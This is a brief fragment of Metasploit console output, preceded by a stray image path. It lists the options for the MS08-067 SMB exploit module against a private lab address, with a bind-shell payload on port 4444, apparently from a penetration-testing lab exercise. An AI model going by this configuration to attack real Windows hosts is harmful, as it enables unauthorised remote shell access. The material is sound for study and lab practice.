 Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.177.131 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port
RHOST 192.168.177.131 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting